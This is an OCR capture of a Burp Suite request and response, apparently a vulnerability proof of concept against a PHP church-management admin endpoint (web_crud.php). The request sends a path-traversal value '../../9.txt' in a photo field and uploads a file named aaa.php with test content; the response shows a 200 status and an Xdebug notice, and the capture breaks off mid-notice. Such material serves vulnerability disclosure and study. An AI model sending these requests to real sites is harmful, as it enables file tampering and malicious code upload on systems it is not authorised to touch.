 Request
Pretty Raw Hex \n
1 POST /church/admin/app/web_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 373
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update5"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="old_photo2_img"
15
16 ../../9.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="photo2";filename
="aaa.php"
19
20 this is test
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.2
3 Date: Sun, 04 May 2025 13:22:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 8594
11
12 <br />
13 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
14 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color:
#fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Undefined index: photo in